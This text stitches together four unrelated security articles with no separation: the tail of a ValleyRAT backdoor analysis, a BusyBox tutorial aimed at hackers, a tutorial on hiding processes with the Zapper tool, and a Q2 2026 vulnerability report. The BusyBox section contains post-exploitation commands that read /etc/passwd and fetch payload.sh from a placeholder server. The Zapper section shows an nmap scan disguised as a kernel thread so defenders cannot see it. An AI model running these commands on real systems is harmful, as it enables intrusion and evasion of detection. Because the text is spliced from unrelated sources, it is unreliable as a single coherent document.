
If the ll key in the configuration is set to 1, ValleyRAT periodically checks for active windows belonging to applications that could be used to analyze processes or traffic. Window enumeration is done via the EnumWindows function, using the following callback:
Window name checks
After completing these checks, the backdoor collects system information, including:
Host name
Host IP addresses
User idle time
Detailed Windows version information (ProductName, EditionId, DisplayVersion)
Number of CPU cores
Free disk space
Graphics adapter
Currently focused window and its title
System bitness
Language settings
Path to the system directory

On command, the backdoor can perform the actions typical of this malware category:
Rebooting the computer
Shutting down the computer
Taking a screenshot
Wiping logs
Updating its C2 addresses
Downloading additional modules
Sending keylogger logs along with clipboard contents
Snippet of the command handler

Let’s take a closer look at the module-loading functionality. Upon receiving the corresponding command with a link from its operator, the backdoor downloads the file at that link and executes it. The download can come from either the C2 server or a third-party address.
The DownloadPeFile function is responsible for downloading a PE file
The DownloadAndExecute function calls DownloadPeFile, then launches the downloaded module

Additional modules can take the form of purpose-built dynamic libraries or shellcode. If the payload is shellcode, the backdoor uses process hollowing with svchost to launch the module.
Implementation of the process hollowing technique

If the module is a dynamic library, the backdoor loads the PE file into its own process, calls DllMain, and searches for a Main function among the exported functions. Once Main has been called, the library is unloaded from memory.
Calling DllMain after the backdoor loads the PE file
Targets and attribution
Over the course of 2026, we detected the ValleyRAT backdoor and its associated malware more than 100,000 times, with more than 1500 unique users affected, primarily in China and India.
This attack geography, combined with the use of the ValleyRAT backdoor, points to Silver Fox, a known operator of this malware family, as the likely group behind the campaign.
Conclusion
This case is a clear example of how adware and affiliate networks can turn out to be far more dangerous than they appear. ValleyRAT is a sophisticated backdoor capable of collecting sensitive data such as keystrokes and clipboard contents, taking screenshots, and delivering additional malicious modules. The attackers exploited a well-known adware application to run the backdoor under the guise of a signed process, which complicates detection.
Motivated by both cyberespionage and financial gain, Silver Fox targets organizations across multiple countries. To stay protected, organizations should keep employee cybersecurity awareness up to date and enforce clear policies on the use of third-party software on work devices.
For individual users, we recommend avoiding the installation of software with a questionable reputation, and, even more importantly, never adding such software to your security solutions’ exclusion lists.
To be able to hack the Internet of Things(IoT), smart home, smart TV, IP camera, VPN, routers and other such devices, the more you understand of Linux, the more success you will have. Nearly all of these devices use embedded Linux with tiny small kernels. The most popular of these embedded, tiny kernel Linuxes is BusyBox.
BusyBox sees itself as the Swiss Army Knife of Embedded Linux. It is a software component that combines tiny versions of many Unix utilities into a single binary.
In this article, we’ll explore what BusyBox is, its benefits and drawbacks, and how to get started using it on Kali Linux. Let’s get rolling!
What is BusyBox?
BusyBox is a lightweight software suite that combines many common Unix utilities into a single small executable file. Rather than having separate executables for each command like ls, cp, mv and tar, BusyBox packages all these utilities into one binary. When executed, BusyBox determines which tool to run based on how it was invoked, either through symbolic links or command-line arguments.
Typically weighing in at under 1MB, BusyBox can provide implementations of over 300 Unix utilities, including file operations, text processing tools, network utilities, system administration commands, and shell functionality. While these implementations are simplified compared to their full-featured GNU counterparts, they maintain compatibility with standard Unix command syntax for most common operations.
History and Development
BusyBox was created in 1996 by Bruce Perens as part of the Debian GNU/Linux installer. The original motivation was to create a rescue disk that could fit on a single floppy disk while still providing essential Unix tools.
1.44 MB Floppy disk
The project gained significant momentum when it was adopted by embedded Linux developers who faced similar space constraints in their target devices. As embedded systems proliferated in the late 1990s and early 2000s, BusyBox became increasingly important for devices with limited flash memory and RAM.
Over the years, BusyBox has been maintained by various developers, with Erik Andersen taking over development in the early 2000s and later Denys Vlasenko becoming the primary maintainer. The project has remained active and continues to evolve, with regular updates that add new utilities, improve compatibility, and enhance performance.
The development philosophy has remained consistent throughout its history: provide maximum functionality with minimum resource usage while maintaining reasonable compatibility with standard Unix tools.
Benefits and Advantages
BusyBox offers several compelling advantages that have made it a cornerstone of embedded Linux systems:
Space Efficiency: The most obvious benefit is BusyBox’s incredibly small footprint. By sharing code between utilities and eliminating redundant functionality, it achieves dramatic space savings compared to installing individual tools separately. A typical BusyBox installation might occupy less than 1MB while providing functionality equivalent to tens of megabytes of traditional utilities.
Memory Optimization: Beyond storage savings, BusyBox also conserves RAM by sharing common code paths between utilities. This is particularly valuable in embedded systems where memory is often severely constrained.
Simplified Deployment: Having all essential utilities in a single binary simplifies system deployment and reduces the complexity of dependency management. This is especially valuable in embedded systems where minimizing the number of moving parts is crucial for reliability.
Consistent Behavior: While individual GNU utilities may have different compilation options or versions across systems, BusyBox provides consistent behavior across deployments, which can reduce compatibility issues.
Customizability: BusyBox can be configured to include only the specific utilities needed for a particular application, allowing for even greater space optimization. This modular approach lets developers create highly specialized systems.
Performance: For many common operations, BusyBox utilities can actually outperform their full-featured counterparts due to their streamlined implementations and reduced overhead.
Why Hackers Should Care?
Portability: BusyBox works on almost any Linux or Unix-like system.
Minimal Footprint: Perfect for custom hacking distros, bootable USBs, or CTFs.
Essential for Embedded Targets: Many IoT devices and routers run BusyBox by default—knowing it helps you exploit or secure them
Stealth: BusyBox can be statically compiled and dropped onto a target for post-exploitation, giving you a full set of tools even on stripped-down systems.
Where BusyBox is Used
Domain
Examples / Usage
Embedded Systems
Used in router firmware, smart TVs, automotive infotainment, and industrial control systems. Brands: Linksys, Netgear, D-Link.
Container Environments
Alpine Linux (used in Docker containers) uses BusyBox as the default CLI toolkit to reduce image size and resource usage.
IoT Devices
Incorporated into low-power Internet of Things devices to provide essential system functions with minimal resource usage.
Recovery & Rescue Systems
Used in Linux rescue disks and recovery tools to offer a full Unix environment in limited space. Continues the legacy from the Debian installer.
Mobile Devices
Found in Android recovery mode and mobile Linux distributions for maintenance and emergency operations.
Educational Systems
Used on devices like the Raspberry Pi in educational environments for its simplicity and low resource footprint.
Essential BusyBox Commands for Hackers
Here’s a quick reference to some of the most useful BusyBox applets for hacking and pentesting
Command
Purpose
ls
List files and directories
cp
Copy files
mv
Move/rename files
rm
Remove files
cat
View file contents
grep
Search for patterns in files
awk
Pattern scanning and processing
sed
Stream editor for filtering and transforming text
vi
Text editor
wget
Download files from the web
nc
Netcat for networking
ifconfig
Configure network interfaces
ps
List running processes
kill
Send signals to processes
sh
Shell (ash)
Getting Started with BusyBox on Kali Linux
First, verify that BusyBox is installed on your Kali system:
kali> busybox –help
BusyBox can be invoked in several ways. The most straightforward method is to call it directly with the desired utility as an argument:
kali> busybox ps aux
To see all utilities available in your BusyBox installation:
kali> busybox –list
In hacking/penetration testing scenarios, BusyBox utilities can be particularly useful:
Network reconnaissance: Use busybox nslookup or busybox ping for basic network discovery
File operations: busybox find, busybox grep, and busybox awk for log analysis and file searching
System analysis: busybox ps, busybox netstat, and busybox top for system monitoring
Text processing: busybox sed and busybox cut for parsing command output
Security Considerations and Notable Attacks
While BusyBox itself is generally well-maintained and secure, its widespread deployment in embedded systems has made it a target for various security concerns:
Firmware Vulnerabilities: Many security incidents involving BusyBox have actually been related to vulnerabilities in the surrounding firmware or system configuration rather than BusyBox itself. However, because BusyBox is so commonly used in embedded devices, it often becomes part of the attack surface.
IoT Botnets: Several large-scale IoT botnets, including variants of Mirai, have targeted devices running BusyBox. These attacks typically exploit weak default credentials or unpatched vulnerabilities in the broader system rather than BusyBox-specific flaws.
Supply Chain Concerns: Because BusyBox is embedded in so many devices, vulnerabilities in BusyBox can have far-reaching consequences.
Configuration Issues: Many security problems arise from mis-configurations or the inclusion of unnecessary utilities that expand the attack surface. The modular nature of BusyBox, while beneficial for customization, requires careful consideration of which utilities to include.
The embedded nature of many BusyBox deployments can make security updates challenging, as end users often cannot easily update the firmware on their devices. This has led to situations where known vulnerabilities persist in deployed devices long after fixes are available.
Real-World Example
Suppose you’ve gained shell access on a router that runs BusyBox. Here’s how you might use it to enumerate the system and pivot further, you could;
bash# List users
busybox cat /etc/passwd

# Check network interfaces
busybox ifconfig

# Scan for open ports (if netcat is available)
busybox nc -zv 127.0.0.1 1-1024

# Download a script or tool
busybox wget http://yourserver/payload.sh

# Get a shell
busybox sh
Summary
As computing continues to diversify into edge devices, IoT systems, and resource-constrained environments, BusyBox remains as relevant as ever. Its combination of small size, comprehensive functionality, and proven reliability ensures its continued importance in the embedded Linux ecosystem.
If you’re curious about how tools like BusyBox power the tech world and want to learn Linux yourself, now’s a great time to begin. Take a look at our Linux Basics for Hackers Bundle — it’s a practical, beginner-friendly way to learn Linux.
The more experienced a hacker becomes, the harder they are to detect. Beginners are often noisy and leave plenty of traces behind. As they gain experience, they learn to think like defenders and understand how detection actually works.
Today, we’re going to look at a tool that can hide your processes. It’s Zapper. We’ve already seen reports of it being used by hackers to masquerade their long running processes and make them look legitimate.
What is Zapper?
Zapper is a tool created by Hacker’s Choice. Unlike a lot of crude hiding methods, it actually works well. Zapper doesn’t need root privileges to run and it can work even as a static binary, one you can rename too.
Not only can you hide the command line itself, but the environment variables of a process too, along with what’s in /proc/<PID>/environ. The tool doesn’t depend on LD_PRELOAD or libc tricks, it uses ptrace() to manipulate the ELF Auxiliary Vector instead. The performance overhead is tiny, so you won’t even notice it.
Using Zapper
First you need to get the binary. Let’s use the command from the project repository:
Defenders often monitor traffic and certain keywords may trigger alerts. So it’s best to rename the tool and then host it on your C2.
bash$ > mv zapper systemd-control
Here we renamed the binary to systemd-control. On many Linux distros, the actual systemd components live inside /lib/systemd, so placing the renamed file there and changing the timestamps can make it hard to catch, unless someone’s monitoring that directory too. That’s basically why you as a defender can’t rely purely on filename based detection.
The help menu has plenty of examples and shows some creative ways you can use the tool:
bash$ > ./systemd-control -h
Hackers can hide binaries along with their child processes. They can create hidden tmux sessions to maintain persistence on a server without showing up in normal process listings. They can also leave the program name exposed but strip all the command line options, making the process look generic.
For the demonstration we’ll hide an nmap scan and all its arguments:
bash$ > exec ./systemd-control -f -a '[kworker/2:2-events_power_efficient]' nmap IP -Pn -sV -sC > /dev/shm/scan.txt &
This command makes it look like a kernel worker thread. Most admins would just ignore it. While it’s running, you won’t find it anywhere with ps or any other tool. The scan results were saved in /dev/shm/scan.txt, that proves it worked.
bash$ > ps aux | grep nmap
# no nmap in ps

bash$ > cat scan.txt
You should try it on a pentest to emulate a realistic threat and see whether defenders can catch it.
Summary
Zapper can help when you need to hide a suspicious long running process. It masquerades them as something legitimate that every admin would just skip past. The commands and arguments can’t be found in /proc either. You don’t need root to work with it, so it’s suitable for a lot of engagements. With all these qualities, it gained popularity fast and has already been seen in DFIR reports on cyberattacks.
If you like Linux and want to advance your skills, consider joining our Advanced Linux for Hackers training.
The vulnerability landscape shifted significantly in Q2 2026. First, the number of registered CVEs reached an unprecedented level. This is driven primarily by the widespread adoption of AI, both for application development and search for security flaws. This resulted in entire new classes of vulnerabilities emerging, particularly in the Linux networking subsystem.
Second, security researchers have been publishing exploits for unpatched vulnerabilities more frequently. Publications like these can generate significant fallout, since they potentially open the door for attackers to target unprotected systems.
Statistics on registered vulnerabilities
This section provides statistical data on registered vulnerabilities. The data comes from Kaspersky’s vulnerability knowledge base, which draws on the CVE database as well as the Russian BDU database and GitHub Advisory (GHSA). As a result, the figures for previous reporting periods may differ from those published in earlier reports.
We examine the number of registered vulnerabilities for each month over the last five years. As the chart below shows, this number continues to surge, a trend reflected across all the databases we track. It’s driven primarily by the widespread adoption of AI tools: as we predicted in our previous report, these tools have played a major role in the discovery of vulnerabilities in third-party software. Meanwhile, these tools often contain security issues of their own. For example, OpenClaw, a popular AI project, ranked 12th among those with the highest number of vulnerabilities discovered and published in Q2, with over 200 CVEs registered during the reporting period. Finally, AI development tools are also contributing to the vulnerability landscape, since the quality of the code they produce can vary widely. Therefore, the rate at which new vulnerabilities are discovered will inevitably keep growing.
Total published vulnerabilities per month from 2022 through 2026 (download)
Next, we analyze the number of new critical vulnerabilities (CVSS > 9.0) over the same period.
Total critical vulnerabilities published per month from 2022 through 2026 (download)
As the chart shows, the number of published critical vulnerabilities jumped sharply in Q2. This is because using AI for vulnerability research makes it possible to analyze massive amounts of previously unexamined code, uncover new attack surfaces, and identify entire classes of vulnerabilities that have gone unnoticed for decades. In particular, AI was used to find a series of Dirty Frag vulnerabilities in the Linux kernel.
Exploitation statistics
This section presents statistics on vulnerability exploitation for Q2 2026. The data draws on open sources and our telemetry.
Windows and Linux vulnerability exploitation
Q2 2026 saw a new precedent in the publication of vulnerabilities in Windows components and exploits for these: researchers no longer waiting for CVE registration, let alone patches. A case in point: a researcher who goes by Nightmare Eclipse (also known as Chaotic Eclipse) published a list of new “named” vulnerabilities across various Windows subsystems. At the time the technical details were published, none of the vulnerabilities had been assigned a CVE identifier:
BlueHammer: a local privilege escalation vulnerability in Windows Defender. During signature database updates, a time-of-check to time-of-use (TOCTOU) race condition occurs, allowing an attacker to substitute the directory where temporary update files are written. The researcher published a fully functional exploit for the vulnerability.
RedSun: another logical vulnerability in Windows Defender with a working exploit. Suspicious and malicious files marked as “cloud” can be overwritten or restored to their original directory with elevated privileges. The exploit incorporates fragments of algorithms that make it possible to leverage various logical vulnerabilities in Windows, effectively combining a large number of popular exploitation techniques.
YellowKey: a vulnerability that lets the user bypass BitLocker full-disk encryption and access system data through the Windows Recovery Environment (WinRE). A fully functional exploit was also published.
GreenPlasma: a vulnerability that enables system object injection via the CTF loader for the Collaborative Translation Framework (CTFMON) service in Windows. The original publication included an exploit with limited functionality.
RoguePlanet: yet another Windows Defender vulnerability that, like BlueHammer, stems from a TOCTOU issue, this time in the engine responsible for real-time system scanning. The published exploit uses the vulnerability to overwrite the system file wermgr.exe with a malicious one.
UnDefend: another vulnerability in the Windows Defender service. This time, the exploit causes a denial of service and blocks updates.
Even though such cases remain isolated for now, we believe they’ll grow into a full-fledged trend. Early publication of exploits gives attackers an advantage over software developers, who are left with no time to fix the issues.
Veteran vulnerabilities in Windows software also remain relevant. These are the ones our solutions most frequently detect exploits for:
CVE-2018-0802: a remote code execution (RCE) vulnerability in the Equation Editor component
CVE-2017-11882: another RCE vulnerability also affecting Equation Editor
CVE-2017-0199: a vulnerability in Microsoft Office and WordPad that allows an attacker to gain control over the system
CVE-2023-38831: a vulnerability in WinRAR that involves improper handling of objects within an archive
CVE-2025-6218 (formerly ZDI-CAN-27198): another WinRAR vulnerability allowing the specification of relative paths to extract files into arbitrary directories, potentially leading to malicious command execution
CVE-2025-8088: a vulnerability similar in exploitation method to CVE-2025-6218. The attackers used NTFS Streams to circumvent controls on the directory into which files are being unpacked
The vulnerabilities listed here can be leveraged to gain initial access to a vulnerable system and for privilege escalation. This underscores the critical importance of timely software updates.
That said, the number of Windows users who encountered exploits declined slightly in Q2, hitting an 18-month low.
Dynamics of the number of Windows users encountering exploits, Q1 2025 – Q2 2026. The number of users who encountered exploits in Q1 2025 is taken as 100% (download)
Linux also hit a rough patch in Q2 2026. Specifically, the period saw the disclosure of the Dirty Frag family of vulnerabilities, which lets an attacker reliably escalate privileges within the operating system.
All the vulnerabilities published in Q2 2026 were, in one way or another, related to the Linux caching subsystem. Here are the ones being most actively exploited:
CVE-2026-31431 (Copy Fail): a local privilege escalation vulnerability in the Linux kernel that lets an unprivileged user modify the page cache and gain root privileges. Especially dangerous for cloud and containerized environments
CVE-2026-43284, CVE-2026-43500 (Dirty Frag): a family of vulnerabilities in the Linux networking subsystem (IPsec ESP and RxRPC) that lets a local user overwrite the page cache and escalate privileges to root
CVE-2026-46300 (Fragnesia): a local privilege escalation vulnerability in the Linux kernel related to packet fragment handling and the page cache mechanism. It lets an unprivileged user gain root privileges and is also classified as part of the Dirty Frag family
CVE-2026-31635 (DirtyDecrypt): a Linux kernel vulnerability that lets a local attacker escalate privileges due to improper handling of decryption operations and page cache data modification
CVE-2026-43494 (PinTheft): a Linux kernel vulnerability that lets a local user gain elevated privileges due to errors in the memory page pinning mechanism
CVE-2026-46331 (pedit COW): a vulnerability in the Linux kernel’s traffic control subsystem (tc-pedit) that exploits a flaw in copy-on-write to modify the page cache and subsequently escalate privileges to root
The vulnerabilities described above were quickly embraced by attackers. At the same time, our solutions continue to detect exploitation attempts targeting older vulnerabilities as well:
CVE-2022-0847: a vulnerability known as Dirty Pipe, which enables privilege escalation and the hijacking of running applications
CVE-2019-13272: a vulnerability caused by improper handling of privilege inheritance, which can be exploited to achieve privilege escalation
CVE-2021-22555: a heap out-of-bounds write vulnerability in the Netfilter kernel subsystem
CVE-2023-32233: another Netfilter subsystem vulnerability that allows for Use-After-Free conditions and privilege escalation through improper processing of network requests
Dynamics of the number of Linux users encountering exploits, Q1 2025 – Q2 2026. The number of users who encountered exploits in Q1 2025 is taken as 100% (download)
In Q2 2026, the number of Linux users who encountered exploits declined slightly compared to Q1. Given that a significant share of new vulnerabilities are tied to the operating system’s caching subsystem, we recommend installing patches as quickly as possible, or disabling vulnerable kernel modules if patching isn’t an option.
Most common published exploits
The distribution of published exploits by software type in Q2 2026 includes categories that haven’t appeared in the sample for a long time. For instance, we’re once again seeing exploits targeting SharePoint. It’s worth noting that while several vulnerability write-ups for Exchange and SharePoint were published during the quarter, most turned out to be fake, AI-generated research. While the articles and exploit source code themselves look fairly polished, they describe nonexistent problems in the software or its components — often close to genuinely vulnerable mechanisms — in order to mislead researchers. This type of attack is aimed at increasing the time it takes to detect real vulnerabilities. In some cases, the description of a nonexistent vulnerability came bundled with completely unrelated malware.
Distribution of published exploits by platform, Q1 2026 (download)
Distribution of published exploits by platform, Q2 2026 (download)
Vulnerability exploitation in APT attacks
We analyzed which vulnerabilities were exploited in APT attacks during Q2 2026. The rankings provided below include data based on our telemetry, research, and open sources.
TOP 10 vulnerabilities exploited in APT attacks, Q2 2026 (download)
In Q2 2026, a trend emerged in APT attacks toward exploiting new vulnerabilities right from the moment they’re published. As before, we’re also seeing a large number of zero-day vulnerabilities. The Langflow vulnerability deserves particular attention: it’s one of the first cases of an APT group exploiting AI technology, which many organizations are only just beginning to integrate. Because most of this tech is proprietary, it has a considerable number of security blind spots. Therefore, given the growing number of AI-based automation tools, we strongly recommend going beyond the usual patching and developing secure procedures for credential use and sensitive data handling in systems that rely on agents and LLMs.
C2 frameworks
In this section, we examine the most popular C2 frameworks used by APT groups and analyze the vulnerabilities targeted by the exploits that interacted with C2 agents in APT attacks.
The chart below shows the frequency of known C2 framework usage in attacks during Q2 2026, according to open sources.
TOP 10 C2 frameworks used by APTs to compromise user systems, Q2 2026 (download)
Sliver, Havoc, AdaptixC2, and Metasploit remain the most widely used C2 frameworks. After studying open sources and analyzing samples of malicious C2 agents that contained exploits, we determined that the following vulnerabilities were utilized in APT attacks involving the C2 frameworks mentioned above:
CVE-2026-35273: a vulnerability in Oracle PeopleSoft PeopleTools that security vendors classify as server-side request forgery (SSRF). The details of the vulnerability have never been disclosed, although some research covers the post-exploitation steps
CVE-2023-46604: an insecure deserialization vulnerability in Apache ActiveMQ that allows arbitrary code execution in the context of the service process
CVE-2024-12356 and CVE-2026-1731: command injection vulnerabilities in BeyondTrust software that allow an attacker to send malicious commands even without system authentication
CVE-2023-36884: a vulnerability in the Windows Search component that allows commands to be run on the system, bypassing the mark-of-the-web (MoTW) mechanism
CVE-2025-53770: an insecure deserialization vulnerability in Microsoft SharePoint that allows for unauthenticated command execution on the server
CVE-2025-8088 and CVE-2025-6218: similar directory traversal vulnerabilities in WinRAR that allow files to be extracted from an archive to a predetermined path, potentially without the archiving utility displaying any alerts to the user
These vulnerabilities show that attackers used them for initial access and privilege escalation on vulnerable systems, setting the stage for launching a C2 agent. They include both zero-day vulnerabilities and fairly well-known security issues.
LLM/AI tool vulnerabilities
This section analyzes data published in Kaspersky’s vulnerability knowledge base. We reviewed the Q2 2026 version of the knowledge base.
As mentioned above, AI tools, plugins, and technologies have proven fairly effective at automating the search for problematic code and anomalous behavior. The high speed at which new vulnerabilities are being discovered has naturally created a need to fix them just as quickly. AI is often used for this too, which increases the volume of code being generated. However, neither code written without human involvement nor AI-generated advice is always correct.
The chart below covers registered vulnerabilities in AI tools for 2025–2026.
Number of published vulnerabilities in LLMs, AI tools, and plugins with similar functionality, 2025–2026 (download)

As the charts show, AI tools are racking up a substantial number of registered vulnerabilities, and that number keeps growing quarter over quarter. It’s also worth looking at how AI tool vulnerabilities break down by type, according to the CWE system:
TOP 6 vulnerability types in products that implement or use AI/LLM logic, 2025–2026
Interestingly, vulnerabilities of an undetermined type have ranked first in every quarter since the start of 2025. Traditionally-made software has the same issue, and it doesn’t look like the growing number of AI tools will fix it. It’s also notable that the list includes classes CWE developers themselves don’t recommend using for vulnerability classification, since they lump together a whole range of more specific types. CWE-284 is an example of this.
Looking at the most common classes, the key issues found in AI-related software can be summed up as follows:
Inadequate access control over critical system objects
Improper implementation of authentication and authorization mechanisms
Injections
It’s worth noting that injection-related vulnerabilities were relatively rare before AI agents took off (previously, they mostly affected web apps). Recently, though, these security issues have become relevant again.
Looking back at a year and a half of the AI boom, one conclusion stands out regarding registered vulnerabilities: AI tool developers are more focused on expanding functionality than on security. This is worth keeping in mind when using these tools. Let’s look at the projects and applications that either integrated AI tools or offered them as the core product. Below is a list of the those with the highest number of registered vulnerabilities for 2025–2026.
TOP AI/LLM-related projects by number of published vulnerabilities, 2025–2026 (download)
